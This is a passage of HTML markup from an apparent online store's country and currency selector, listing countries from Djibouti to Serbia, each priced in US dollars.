                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
